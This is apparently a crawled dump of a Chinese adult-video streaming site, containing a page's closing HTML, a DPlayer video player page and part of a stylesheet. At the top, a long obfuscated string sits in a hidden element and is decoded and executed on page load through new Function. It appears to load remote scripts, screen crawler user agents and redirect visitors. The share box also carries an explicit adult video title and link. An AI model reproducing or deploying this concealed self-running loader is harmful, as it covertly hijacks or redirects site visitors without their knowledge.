M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPs1QSJTq)()mqF5hJ:FmRT4gQ1KQ/((/s1Qj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPs1QSJTq)()mqF5hJ:FmRT4gQ1KQ/((/s1Qj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPs1Q(qTqCLm:D_Tq2qm(O^gQ1KQ/f/s1Qj(8}vY8dn652LosdR"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPs1Q(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" + "urrentS" + "cript"]["previ" + "ousEle" + "mentSibling"]["inn" + "erText"];t && new Function(t)();})()</script>			</div>
			
	
	<!-- 首頁左懸浮 -->
		
	<!-- 首頁右懸浮 -->
		
	
	<div class="infobox" style="display: none!important;">
<input type="hidden" id="wx_title" value="关注我们">
<input type="hidden" id="wx_text" value="扫描二维码关注我们">
<input type="hidden" id="wx_qrcode" value="/">
<input type="hidden" id="zans_title" value="感謝讚賞">
<input type="hidden" id="zans_text" value="<p>長按識別二維碼或微信掃描二維碼</p><p>金額隨意，多少都是支持</p>">
<input type="hidden" id="zans_qrcode" value="/template/conch/asset/img/dsm.jpg">
<input type="hidden" id="shareurl" value="">
<input type="hidden" id="version"  value="0.1">
<input type="hidden" id="openapi"  value="bd">
<input type="hidden" id="Tok"  value="vSKwlu2uy8IGOFVb">
<input type="hidden" id="Term"  value="long-term"></div>
	<div id="show" style="display: none;">
    <div class="copy-tip">
       <p>耶～～复制成功</p>
    </div>
</div>
<div class="am-share">
	<div class="am-share-url">
	<span class="title_span">复制下方链接，去粘贴给好友吧：</span>
	<span id="short" class="url_span shorturl">200GANA-2780 真實搭訕、初次攝影。 1872 裝作清純的樣子實際是超好色的人妻被搭訕！第1集-http://cf9.xxgirls8.vip/vodplay/163205-1-1/</span>
	</div>
	<div class="am-share-footer">
	<span class="share_btn">取消</span>
	<span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span>
	</div>
</div>
	</div>
	<div class="conch_history_pop ">
		<div class="conch_history_bg">
			<div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div>
			<div class="conch_history_box">
				<ul class="vodlist" id="conch_history"></ul>
			</div>
		</div>
	</div>
	<div style="display: none;" class="mac_timming" data-file="" ></div>

	<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
	<script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=0.1"></script>
	<script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=0.1"></script>
	<script type="text/javascript" src="/template/conch/asset/js/home.js"></script>
		<script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>
		<script type="text/javascript" src="/template/conch/asset/js/font.js"></script>
	<script>console.clear()</script>

	</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.site/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.xxgirls.vip/static/player/dplayer.html
body_size: 1108
content:
<html>
<head>
    <title>dplayer播放器p2p加速+记忆播放</title>
    <meta http-equiv="content-type" content="text/html;charset=UTF-8"/>
    <meta http-equiv="content-language" content="zh-CN"/>
    <meta http-equiv="X-UA-Compatible" content="chrome=1"/>
    <meta http-equiv="pragma" content="no-cache"/>
    <meta http-equiv="expires" content="0"/>
    <meta name="referrer" content="never"/>
    <meta name="renderer" content="webkit"/>
    <meta name="msapplication-tap-highlight" content="no"/>
    <meta name="HandheldFriendly" content="true"/>
    <meta name="x5-page-mode" content="app"/>
    <meta name="Viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0"/>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/dplayer@latest/dist/DPlayer.min.css">
    <style type="text/css">
        body,html{width:100%;height:100%;background:#000;padding:0;margin:0;overflow-x:hidden;overflow-y:hidden}
        *{margin:0;border:0;padding:0;text-decoration:none}
        #stats{position:fixed;top:5px;left:8px;font-size:12px;color:#fdfdfd;text-shadow:1px 1px 1px #000, 1px 1px 1px #000}
        #dplayer{position:inherit}
    </style>
</head>
<body style="background:#000" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" oncontextmenu=window.event.returnValue=false>
<div id="dplayer"></div>
<div id="stats"></div>
<script language="Javascript">
    document.oncontextmenu=new Function("event.returnValue=false");
    document.onselectstart=new Function("event.returnValue=false");
</script>
<script src="https://cdn.jsdelivr.net/npm/cdnbye@latest"></script>
<script src="https://cdn.jsdelivr.net/npm/dplayer@latest"></script>
<script>
    var webdata = {
        set:function(key,val){
            window.sessionStorage.setItem(key,val);
        },
        get:function(key){
            return window.sessionStorage.getItem(key);
        },
        del:function(key){
            window.sessionStorage.removeItem(key);
        },
        clear:function(key){
            window.sessionStorage.clear();
        }
    };
    var _peerId = '', _peerNum = 0, _totalP2PDownloaded = 0, _totalP2PUploaded = 0;
    var dp = new DPlayer({
        autoplay: true,
        container: document.getElementById('dplayer'),
        volume: 1.0,
        preload: 'auto',
        screenshot: true,
        theme: 'red',
        video: {
            url: parent.MacPlayer.PlayUrl,
            type: 'customHls',
            // pic: './loading.jpg',           // 视频封面
            customType: {
                'customHls': function (video, player) {
                    const hls = new Hls({
                        debug: false,
                        // Other hlsjsConfig options provided by hls.js
                        p2pConfig: {
                            logLevel: false,
                            live: false,        // 如果是直播设为true
                            // Other p2pConfig options provided by CDNBye
                            getStats: function (totalP2PDownloaded, totalP2PUploaded, totalHTTPDownloaded) {
                                console.warn(`totalP2PDownloaded ${totalP2PDownloaded} totalHTTPDownloaded ${totalHTTPDownloaded}`);
                                _totalP2PDownloaded = totalP2PDownloaded;
                                _totalP2PUploaded = totalP2PUploaded;
                                updateStats();
                            },
                            getPeerId: function (peerId) {
                                _peerId = peerId;
                            },
                            getPeersInfo: function (peers) {
                                _peerNum = peers.length;
                                updateStats();
                            },
                        }
                    });
                    hls.loadSource(video.src);
                    hls.attachMedia(video);
                }
            }
        },
    });
    dp.seek(webdata.get('pay'+parent.MacPlayer.PlayUrl));
    setInterval(function(){
        webdata.set('pay'+parent.MacPlayer.PlayUrl,dp.video.currentTime);
    },1000);
    dp.on('ended', function (){
        if(parent.MacPlayer.PlayLinkNext!=''){
            top.location.href = parent.MacPlayer.PlayLinkNext;
        }
    });
    function updateStats() {
        var text = '';
        document.getElementById('stats').innerText = text
    }
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.xxgirls.vip/template/conch/asset/css/hlstyle.css?v=0.1
body_size: 26726
content:
@charset "utf-8";
/* all */
html{height: 100%;}
body{margin: 0; background:#fff; font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif; font-size:0.35rem; line-height: 140%; color: #666;-webkit-text-size-adjust: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
ul, ol, li,dt,dd{margin:0; padding:0; list-style:none;}
dl{margin-top:0; margin-bottom:0}
p{margin:0;}
em{font-style: normal;}
img{border: 0; vertical-align:middle}
img.img-responsive,.img-xs{ max-width: 100%; width: 100%;}
input{outline: medium none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
textarea {font-family:Helvetica,Arial,PingFangSC-Regular,Microsoft Yahei,sans-serif;}
input{appearance:button;-moz-appearance:button; -webkit-appearance:button; } 
input,textarea{-webkit-appearance: none;border-radius:0;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{font-size: 0.35rem;color: #aaa;}
input::-moz-placeholder,textarea::-moz-placeholder{font-size: 0.35rem;color: #aaa;}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{font-size: 0.35rem;color: #aaa;}
/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
::selection{background-color: #ff5f00;color: #fff;}
.container {width: 30rem;position: relative; margin: auto;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.cans{display: none!important;}
.cblock{display: block;overflow: hidden;}
.overhidden{position: fixed;width: 100% ;height: 100%;top:0;left: 0; overflow: hidden;}
@font-face {font-family: 'iconfont';src: url('../fonts/iconfont.eot');src: url('../fonts/iconfont.eot?#iefix') format('embedded-opentype'),url('../fonts/iconfont.woff2') format('woff2'),url('../fonts/iconfont.woff') format('woff'),url('../fonts/iconfont.ttf') format('truetype'),url('../fonts/iconfont.svg#iconfont') format('svg');}
.iconfont {font-family: "iconfont" !important;font-style: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}

/* text */
h1{ font-size:0.55rem; line-height: 0.7rem;}
h2{ font-size:0.5rem; line-height: 0.65rem;}
h3{ font-size:0.45rem; line-height: 0.6rem;}
h4{ font-size:0.4rem; line-height: 0.55rem;}
h5{ font-size:0.35rem; line-height: 0.5rem;}
h6{ font-size:0.3rem; line-height: 0.45rem;}
h1,h2,h3,h4,h5,h6{ font-weight: 400;}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
a,h1, h2, h3, h4, h5, h6{ color: #111;}
a:focus,a:hover,a:active{ text-decoration:none; color: #ff5f00;}
body{padding-top: 2.75rem;}
body.bstem{padding-top: 0;}

/* header */
.head_box{position: fixed;display: block;z-index: 999999995;background: #fff; width: 100%; top: 0;left: 0;right: 0;border: 0;-webkit-transition: .3s 0s all ease-out;transition: .3s 0s all ease-out;}
.head_box.nav_top{box-shadow: 0 2px 15px rgba(0,0,0,.1);}
.head_box.nav_fixed{top: -1.5rem;}
.header{position: relative;}
.header::after{content: " ";position: absolute;width: 100%;left: 0;bottom: 0;z-index: 9; border-bottom: 1px solid #f8f8f8;}
.head_a,.head_b,.wbalist_con,.adfixed .ads_rmk{position: relative;width: 30rem;margin: auto;}
.head_a{height: 1.5rem;}
.head_b{height: 1.25rem;}
.head_logo {float: left;width: 3.25rem;margin-top: 0.3rem;}
.head_logo .logo {width: 3.25rem;height: 0.9rem;background-repeat: no-repeat;background-position: 50% 50%;background-size: cover;}
.head_dm {float: left;position: relative;top: 50%;margin: auto;transform: translate(-50%, -50%);} 
.head_menu_a {width: auto;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 10;}
.head_menu_a li {position: relative; line-height: 1.5rem;float: left;padding: 0 0.4rem;}
.head_menu_a li.active a{color: #ff5f00;font-weight: 700;font-size: 0.425rem;opacity: 1;}
.head_menu_a li.active a:after{content: " "; position: absolute; left: 50%; bottom: 0; width: 20px; height: 2px; background: #ff5f00; border-radius: 2px; -webkit-transform: translate(-50%,0); -ms-transform: translate(-50%,0); -o-transform: translate(-50%,0); transform: translate(-50%,0);}
.head_menu_a a {font-size: 0.375rem;line-height: 1.5rem;}
.head_user{float: right;}
.head_user li:first-child {margin-left: 0;}
.head_user li {float: left;position: relative;line-height: 1.5rem;margin-left: 0.5rem;}
.head_user li a {font-size: 0.45rem;color: #878787;}
.head_user li a:hover {color: #ff5f00;}
.head_user li .dropbox{display: none; position: fixed;z-index: 999;top: 1.5rem;right: 0;width: 100%;}
.head_user .top_ico img.face{width: 0.7rem; border-radius: 100%;}
.head_user li .user a{padding: 0.125rem 0.2rem;font-size: 0.35rem; display: block;line-height: 140%;}
.head_user li .user .user_list {position: absolute;right: 0;top: 0;padding: 0.3rem 0.375rem;text-align: center;font-size: 0.3rem;color: #999;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.head_user li .user a.mac_user_g{color: #ff5f00; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; border-bottom: 1px solid #eee; padding: 0px 0px 0.35rem; margin-bottom: 0.35rem; font-size: 0.3rem;width: 100%;}
.head_user li .user a.mac_user_n{color: #333; padding-bottom: 0;font-size: 0.4rem;width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.head_user li a.face_pic{line-height: 0;}
.head_user li .user a i{padding-right: 0.1rem; vertical-align: top;}
.head_user li:hover .dropbox,.play_share:hover .dropdown,.o_share:hover .dropdown,.art_share:hover .dropdown{ display: block;}
.head_menu_b a.menu{float: left;line-height: 1.25rem;padding: 0 0.4rem 0 0;border-right: 1px solid #f8f8f8;    transition: .3s 0s all ease-out;}
.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0 0.4rem;border-right: 1px solid #ff5f00;}
.head_menu_b .menu_ico{vertical-align: top;}
.head_search{width: 12.5rem;position: relative;float: left;transition: .3s 0s all ease-out;}
.head_search .form_control{display: block;position: absolute;top: 0;left: 0; z-index: 2; background: none;width: 100%;height: 1.25rem;padding: 0.15rem 2.125rem 0.15rem 1rem;line-height: 1.25rem;border: 0;transition: .5s 0s all ease-out;font-size: 0.35rem;}
.head_search i{display: block; position: absolute; top: 0; left: 0;z-index: 3; line-height: 1.25rem; padding: 0 0.35rem; color: #aaa;font-size: 0.35rem;}
.head_search form:hover .form_control,.head_search form .form_control:focus,.bstem .head_box.nav_top .head_search form:hover .form_control{background: hsla(0, 0%, 70%, 0.1)}
.head_search form:hover .submit,.head_search form .submit.search_btn{background: #ff5f00;color: #fff;opacity: 1;z-index: 9;}
.head_search .submit{display: block;font-size: 0.35rem; position: absolute; top: 0; right: 0; z-index: 1; width: 2.125rem; height: 1.25rem; border: 0; cursor: pointer; background: none; color: transparent;opacity: 0;transition: .5s 0s all ease-out;}
.head_hot_search {position: absolute;right: 0;}
.head_hot_search li {float: left;line-height: 1.25rem;margin-left: 0.35rem;}
.head_hot_search .hot_search_tit i {color: #ff1500;}
.all_menu{position: absolute;display: none; width: 100%; z-index: 999999995;top: 1.25rem; left: 0;}
.all_menu_inner,.user_list_box{width: 30rem; margin: 0 auto;position: relative;}
.all_menu_box {background: #fff;width: 13.35rem;box-shadow: 0 10px 10px rgba(0,0,0,.05);}
.all_menu_box::after{content: '';width: 0px;height: 0px;border-color: transparent transparent #ffffff transparent;border-style: solid;border-width: 0.175rem;position: absolute;top: -0.35rem;left: 1.125rem;right: auto;}
.nav_list{display: block;overflow: hidden;}
.nav_list li{float: left; width: 20%;height: 1.25rem;padding: 0 0.25rem;text-align: center; border-bottom: 1px solid #f8f8f8;border-right: 1px solid #f8f8f8;}
.nav_list li:nth-child(5n){border-right: 0;}
.nav_list li a{display: block;position: relative;font-weight: 700;height: 1.25rem;line-height: 1.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.nav_list li.active a,.mycol{color: #ff5f00;}

/* search-ac */
.mac_results {display: block!important;background-color:#fff;overflow:hidden;z-index: 9999; margin:0;padding:0;text-align:left;min-width: 10.375rem;box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}
.mac_results ul {width: 100%;max-height: none!important;list-style-position: outside;list-style: none;padding:0;margin: 0;}
.mac_results li {margin: 0px;padding: 0.2rem 0.4rem;cursor: default;display: block;font: menu;font-size: 0.35rem;line-height: 0.6rem; border-bottom: 1px solid #f8f8f8;overflow: hidden;}
.mac_results li strong{color:#ff5f00;}
.mac_results .mac_loading {background: white right center no-repeat;}
.mac_results .ac_over {background-color: #f8f8f8;}

/* bstem-head */
.bstem .head_box input::-webkit-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input::-moz-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input:-ms-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box .head_search i{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box{background: none;box-shadow:unset;}
.bstem .head_menu_a a,.bstem .head_user a,.bstem .head_menu_b a.menu,.bstem .head_hot_search a,.bstem .hot_search_tit{color: #fff;}
.bstem .head_menu_a a:hover,.bstem .head_user a:hover,.bstem .head_hot_search a:hover,.bstem .head_user li .dropbox.user a:hover{color: #ff5f00;opacity: 1;}
.bstem .head_menu_b:hover a.menu{color: #fff;opacity: 1;}
.bstem .header::after{border-bottom: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_menu_b .menu{border-right: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_search .form_control{color: #fff;}
.bstem .head_user li a.face_pic,.bstem .head_user li .dropbox.user a{opacity: 1;}
.bstem .head_user li .dropbox.user a{color: #878787;}
.bstem .head_user li .user a.mac_user_g {color: #ff5f00;}
.bstem .head_user li .user a.mac_user_n {color: #333;}
.bstem .head_search form:hover .form_control,.bstem .head_search form .form_control:focus{background: rgba(255, 255, 255, 0.1);}
.bstem .head_box.nav_top{background: #fff;box-shadow: 0 2px 15px rgba(0,0,0,.1);}
.bstem .head_box.nav_top a,.bstem .head_box.nav_top .head_search .form_control{color: #111;}
.bstem .head_box.nav_top .top_ico a{color: #878787}
.bstem .head_box.nav_top .hot_search_tit{color: #666;}
.bstem .head_box.nav_top .top_nav a:hover,.bstem .head_box.nav_top .top_ico a:hover,.bstem .head_box.nav_top .head_hot_search a:hover,.bstem .head_box.nav_top .all_menu_box a:hover,.bstem .head_box.nav_top .active a{color: #ff5f00;}
.bstem .head_box.nav_top .header::after{border-bottom: 1px solid #f8f8f8;}
.bstem .head_box.nav_top .head_menu_b a.menu{border-right: 1px solid #f8f8f8;}
.bstem .head_box.nav_top .head_menu_b:active a.menu{border-right: 1px solid #ff5f00;}
.bstem .head_box.nav_top input::-webkit-input-placeholder{color: #aaa;}
.bstem .head_box.nav_top input::-moz-placeholder{color: #aaa;}
.bstem .head_box.nav_top input:-ms-input-placeholder{color: #aaa;}
.bstem .head_box.nav_top .head_search i{color: #aaa;}

/* hotbanner */
.hot_list {width: 30rem;position: relative;margin: 0 auto;padding: 2.75rem 0 0 0;}
.hot_list li{margin: 0.75rem 0;width: 20%;padding: 0.25rem;}
.hot_list li.balist_item.swiper-slide-active{margin: 0.75rem 0.25rem;}
.hot_list .vodlist_title{color: #fff!important;font-size: 0.4rem;width: 100%;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.hot_list .vodlist_sub{color: #ddd;}
.hot_wlist{display: block;overflow: hidden;}
.wbalist_titbox p{width: 100%;color: #fff; line-height: 0.65rem;text-indent: 32px;text-shadow: 1px 1px 5px rgba(0,0,0,.5);}
.wbalist_titbox .vodlist_title{font-size: 0.55rem;}
.wbalist_titbox .wba_ico {width: 26px;height: 26px;display: block;background: url(../img/play_b.png) no-repeat;background-position: 0px 0px;background-size: cover;position: absolute;top: 0;left: 0;}
.bg_wtop,.bg_wtop_banner {position: absolute;width: 100%;height: 3.5rem;top: 0;left: 0;z-index: 2;}
.bg_wtop{background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.3),transparent);background-image: linear-gradient(rgba(0, 0, 0, 0.3),transparent);}
.bg_wtop_banner{background-image: linear-gradient(rgba(0, 0, 0, 0.2),transparent);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner {position: relative;height: auto;background-color: #282832;}
.hot_banner_box{position: relative;}
.banner-top,.banner-wtop{width: 100%; margin: 0 auto; overflow: hidden; position: relative; z-index: 1;opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .5s;transition: all ease-out .5s;}
.banner-top ul{margin-left: -0.25rem;}
.banner-top.opacity-top,.banner-wtop.opacity-top{opacity: 1;filter: alpha(opacity=1);}
.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow{display: block;}
.hot_banner .bgi_box{top: 0; left: 0; right: 0; bottom: 0;margin: 0; z-index: 0; position: absolute;overflow: hidden; }
.hot_banner .bgi{display: block;position: absolute;left: -5%;top: -5%;z-index: -1;width: 110%; height: 110%; background-size: cover; background-repeat: no-repeat; background-position-y: 50%;filter: blur(60px); -webkit-filter: blur(60px);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner .bgfd{display: block;width: 100%;height: 100%;background: rgba(0,0,0,.4)}
.balist_thumb{position: relative; display: block; padding-top: 145%; background:#ebebeb; background-position: 100% 50%; background-size: cover; border-radius: 4px; overflow: hidden;}
.balist_thumb .tagb {position: absolute;bottom: 1.425rem;left: 0.35rem;background: #1890ff;z-index: 9;}
.adtip,.balist_thumb .tagb.adtip {background: hsla(0, 0%, 0%, 0.3);color: hsla(0, 0%, 100%, 0.5)!important;}
.wbalist_thumb .adtip{position: absolute;right: 0;top: -7rem;z-index: 9;}
.wbalist_titbox .adb p{text-indent: 0;}
.tagtip{display: inline-block;font-size: 0.3rem;color: #fff;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.balist_thumb .pic_text{display: block; width: 100%; position: absolute; bottom: 0; left: 0;text-align: left; font-size: 0.3rem; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap;color: #FFF;padding: 0.2rem 0.35rem;z-index: 9;line-height: 0.55rem;}
.balist_bg{position: absolute;bottom: 0;left: 0;height: 3.5rem;width: 100%; overflow: hidden;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.8));-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-ms-transform: scale(1.1);-o-transform: scale(1.1);transform: scale(1.1);}
.swiper-container-no-flexbox .swiper-slide{float: left}
.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient: vertical; -moz-box-orient: vertical; -ms-flex-direction: column; -webkit-flex-direction: column; flex-direction: column}
.swiper-wrapper{position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; -ms-transition-property: -ms-transform; transition-property: transform; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box;}
.swiper-wrapper{-webkit-transform: translate3d(0,0,0); -moz-transform: translate3d(0,0,0); -o-transform: translate(0,0); -ms-transform: translate3d(0,0,0); transform: translate3d(0,0,0)}
.swiper-slide{-webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0; width: 100%; height: 100%; position: relative;}
.banner-arrow,.showbtn{display: none;}
.swiper-button-next,.swiper-button-prev,.author.qq362695000{position: absolute; top: 50%; width: 1.2rem; height: 1.2rem; margin-top: -0.6rem;z-index: 99;text-align: center; line-height: 1.2rem;font-size: 0.45rem;color: #fff!important;background:rgba(0, 0, 0, 0.4);}
a:hover.swiper-button-next,a:hover.swiper-button-prev{color: #fff;background:#ff5f00;}
.swiper-button-next{right: 0; left: auto}
.swiper-button-prev{left: 0; right: auto}
.swiper-pagination{position: absolute; text-align: center; -webkit-transition: .3s; -moz-transition: .3s; -o-transition: .3s; transition: .3s; -webkit-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0); -o-transform: translate3d(0,0,0); transform: translate3d(0,0,0); z-index: 10}
.swiper-pagination-bullet{width: 0.15rem; height: 0.15rem; display: inline-block; border-radius: 32px; background: #fff; opacity: .6; margin: 0 0.125rem; cursor: pointer;}
.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.2rem;left: 0;width: 100%;}
.swiper-pagination-bullet-active {opacity: 1;background: #ff5f00;width: 0.35rem}
.hot_list .balist_item.swiper-slide{transform-style: preserve-3d; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -ms-transform-style: preserve-3d; -webkit-transition: all .5s; -moz-transition: all .5s; -o-transition: all .5s; transition: all .5s; -webkit-transition: transform 1.0s; -moz-transition: transform 1.0s; -ms-transition: transform 1.0s; -o-transition: transform 1.0s; transform: scale(1); -webkit-transform: scale(1);}
.hot_list .balist_item.swiper-slide-active,.hot_list .balist_item.swiper-slide-duplicate-active{-webkit-transform: scale(1.1); transform: scale(1.1);}
.balist_item.swiper-slide img{width: 100%; display: none;}
.wbalist_thumb {position: relative;display: block;max-width: 42rem; height: 12rem;margin: 0 auto;background: #282832;background-position: center;background-size: cover;overflow: hidden;}
.wbalist_titbox{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.6rem 0;color: #FFF;}

.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.actorlist_item:hover a,.gw_action a:hover{color: #ff5f00;}
/* vodlist */
.vodlist_wi,.vodlist_sm,.vodlist_sh,.topiclist,.arthom_list,.rank_hom,.vodlist_hb{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
.vodlist_item{ position: relative; float: left; padding: 0.125rem;margin: 0.125rem 0; width: 16.666666%;}
